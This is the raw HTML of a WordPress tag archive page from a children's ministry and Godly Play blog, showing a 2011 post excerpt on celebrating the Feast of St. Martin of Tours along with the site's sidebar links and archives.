

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.browniesmoke.com/?tag=beggar
body_size: 9135
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>beggar | What Can We Leave Out&#8230;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.browniesmoke.com/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://www.browniesmoke.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="What Can We Leave Out... &raquo; Feed" href="http://www.browniesmoke.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="What Can We Leave Out... &raquo; Comments Feed" href="http://www.browniesmoke.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="What Can We Leave Out... &raquo; beggar Tag Feed" href="http://www.browniesmoke.com/?feed=rss2&#038;tag=beggar" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.browniesmoke.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.browniesmoke.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='subscribe_me-css' href='http://www.browniesmoke.com/wp-content/plugins/sem-subscribe-me/css/styles.css?ver=20140104' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='http://www.browniesmoke.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://www.browniesmoke.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.browniesmoke.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://www.browniesmoke.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.browniesmoke.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.browniesmoke.com/index.php?rest_route=/wp/v2/tags/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.browniesmoke.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<link rel="stylesheet" href="http://www.browniesmoke.com/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.5" type="text/css" />
<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_res441f9b16d570c2be6a22980f7a5cd259=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script></head>

<body class="archive tag tag-beggar tag-57 custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.browniesmoke.com/" title="What Can We Leave Out&#8230;" rel="home">What Can We Leave Out&#8230;</a>
					</span>
				</div>
				<div id="site-description">&#8230;and still have all the story we need?</div>

										<img src="http://www.browniesmoke.com/wp-content/uploads/2010/07/cropped-IMG_0015.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-header"><ul id="menu-contact" class="menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www.browniesmoke.com/?page_id=39">Contact</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www.browniesmoke.com/?page_id=2">About</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Tag Archives: <span>beggar</span></h1>






			<div id="post-129" class="post-129 post type-post status-publish format-standard hentry category-feasts category-finding-stories-outside-the-classroom category-food tag-beggar tag-croissants tag-horseshoe tag-st-martin-of-tours">
			<h2 class="entry-title"><a href="http://www.browniesmoke.com/?p=129" rel="bookmark">Celebrate the Feast of St. Martin of Tours (11/11)</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.browniesmoke.com/?p=129" title="10:35 am" rel="bookmark"><span class="entry-date">November 11, 2011</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.browniesmoke.com/?author=1" title="View all posts by browniesmoke">browniesmoke</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Have you ever wondered about the root of the word &#8220;chapel&#8221;? St. Martin of Tours is that valiant soldier (of &#8220;and one was a soldier&#8221; fame) who slashed his cloak in two with his sword to give half to a &hellip; <a href="http://www.browniesmoke.com/?p=129">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://www.browniesmoke.com/?p=129" data-a2a-title="Celebrate the Feast of St. Martin of Tours (11/11)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D129&amp;linkname=Celebrate%20the%20Feast%20of%20St.%20Martin%20of%20Tours%20%2811%2F11%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D129&amp;linkname=Celebrate%20the%20Feast%20of%20St.%20Martin%20of%20Tours%20%2811%2F11%29" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.browniesmoke.com%2F%3Fp%3D129&amp;linkname=Celebrate%20the%20Feast%20of%20St.%20Martin%20of%20Tours%20%2811%2F11%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.browniesmoke.com/?cat=42" rel="category">Feasts</a>, <a href="http://www.browniesmoke.com/?cat=20" rel="category">Finding Stories Outside the Classroom</a>, <a href="http://www.browniesmoke.com/?cat=54" rel="category">Food</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.browniesmoke.com/?tag=beggar" rel="tag">beggar</a>, <a href="http://www.browniesmoke.com/?tag=croissants" rel="tag">croissants</a>, <a href="http://www.browniesmoke.com/?tag=horseshoe" rel="tag">horseshoe</a>, <a href="http://www.browniesmoke.com/?tag=st-martin-of-tours" rel="tag">St. Martin of Tours</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://www.browniesmoke.com/?p=129#comments">1 Comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="subscribe_me-3" class="widget-container subscribe_me"><h3 class="widget-title">Subscribe Me</h3><div class="subscribe_me_services">
<div class="float_feed_button"><a href="http://www.browniesmoke.com/?feed=rss2" title="RSS Feed" class="no_icon"><img src="http://www.browniesmoke.com/wp-content/plugins/sem-subscribe-me/icons/feed-large.gif" height="48" width="48" alt="RSS feed" /></a></div>
<div class="subscribe_me_text">
<p>Subscribe to this site's RSS feed.</p>
</div>
</div>
<div class="subscribe_me_ruler"></div>
<div class="subscribe_me_extra" style="display: none;">
<a href="feed:http://www.browniesmoke.com/?feed=rss2" class="rss_feed no_icon" title="Desktop Reader" rel="nofollow">Desktop Reader</a>
<a href="http://www.bloglines.com/sub/http://www.browniesmoke.com/?feed=rss2" class="bloglines no_icon" title="Bloglines" rel="nofollow">Bloglines</a>
<a href="http://cloud.feedly.com/#subscription/feed/http%3A%2F%2Fwww.browniesmoke.com%2F%3Ffeed%3Drss2" class="feedly no_icon" title="Feedly" rel="nofollow">Feedly</a>
<a href="http://www.live.com/?add=http%3A%2F%2Fwww.browniesmoke.com" class="live no_icon" title="Live" rel="nofollow">Live</a>
<a href="http://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fwww.browniesmoke.com%2F%3Ffeed%3Drss2" class="netvibes no_icon" title="Netvibes" rel="nofollow">Netvibes</a>
<a href="http://add.my.yahoo.com/rss?url=http%3A%2F%2Fwww.browniesmoke.com%2F%3Ffeed%3Drss2" class="yahoo no_icon" title="Yahoo!" rel="nofollow">Yahoo!</a>
<div class="subscribe_me_spacer"></div>
</div>
</li><li id="linkcat-2" class="widget-container widget_links"><h3 class="widget-title">Blogs about Godly Play</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://exploreandexpress-sheila.blogspot.com/">Explore and Express</a></li>
<li><a href="http://godlyplayblog.blogspot.com/">The Wonder Circle</a></li>
<li><a href="http://fromthesheepfold.blogspot.com/">Thoughts from the Sheepfold</a></li>
<li><a href="http://easterkind.blogspot.com/">Wonderful in an Easter kind of way</a></li>

	</ul>
</li>
<li id="linkcat-71" class="widget-container widget_links"><h3 class="widget-title">Children's Ministry</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://storypath.wordpress.com/">Children&#039;s Literature : A Resource for Ministry</a></li>
<li><a href="http://www.myfaithmylife.org/home.html">My Faith, My Life</a></li>
<li><a href="http://onthechancelsteps.wordpress.com/">on the chancel steps</a></li>
<li><a href="http://www.spiritualchild.co.uk/index.html">Spiritual Child Network</a></li>
<li><a href="http://ministry-to-children.com/blogs/#link">The Big List of Childrenâ€™s Ministry Blogs</a></li>

	</ul>
</li>
<li id="linkcat-72" class="widget-container widget_links"><h3 class="widget-title">Episcopal/Anglican Links</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.liturgy.co.nz/blog/">Liturgy</a></li>
<li><a href="http://www.myfaithmylife.org/home.html">My Faith, My Life</a></li>
<li><a href="http://philippianpix.wordpress.com">PhilippianPix</a></li>
<li><a href="http://www.spiritualchild.co.uk/index.html">Spiritual Child Network</a></li>

	</ul>
</li>
<li id="linkcat-76" class="widget-container widget_links"><h3 class="widget-title">Places I Love</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.brotherbrother.com">brotherbrother</a></li>
<li><a href="http://weplayon.wordpress.com/">We Play On wordpress.com</a></li>

	</ul>
</li>
<li id="linkcat-70" class="widget-container widget_links"><h3 class="widget-title">Resources for Godly Play</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.godlyplayfoundation.org/newsite/Main.php">Godly Play Foundation</a></li>
<li><a href="http://www.godlyplayresources.com/">Godly Play Resources</a></li>

	</ul>
</li>

		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.browniesmoke.com/?p=342">October 12, 2014 Story Update</a>
									</li>
											<li>
					<a href="http://www.browniesmoke.com/?p=343">October 5, 2014 Story Update</a>
									</li>
											<li>
					<a href="http://www.browniesmoke.com/?p=344">September 28, 2014 Story Update</a>
									</li>
											<li>
					<a href="http://www.browniesmoke.com/?p=345">September 21, 2014 Story Update</a>
									</li>
											<li>
					<a href="http://www.browniesmoke.com/?p=347">September 7, 2014 Story Update</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://www.browniesmoke.com/?m=201411'>November 2014</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201410'>October 2014</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201406'>June 2014</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201308'>August 2013</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201307'>July 2013</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201211'>November 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201210'>October 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201206'>June 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201205'>May 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201204'>April 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201203'>March 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201202'>February 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201201'>January 2012</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201112'>December 2011</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201111'>November 2011</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201110'>October 2011</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201109'>September 2011</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201010'>October 2010</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201008'>August 2010</a></li>
	<li><a href='http://www.browniesmoke.com/?m=201007'>July 2010</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-104"><a href="http://www.browniesmoke.com/?cat=104">Advent</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.browniesmoke.com/?cat=106">Back to School</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.browniesmoke.com/?cat=4">Books</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.browniesmoke.com/?cat=6">Choral Music</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.browniesmoke.com/?cat=81">Civil Rights Sunday</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.browniesmoke.com/?cat=40">control cards</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.browniesmoke.com/?cat=49">Crafts</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.browniesmoke.com/?cat=105">Daughters of the King</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.browniesmoke.com/?cat=102">Easter</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.browniesmoke.com/?cat=42">Feasts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.browniesmoke.com/?cat=20">Finding Stories Outside the Classroom</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.browniesmoke.com/?cat=64">Following Jesus</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.browniesmoke.com/?cat=54">Food</a>
</li>
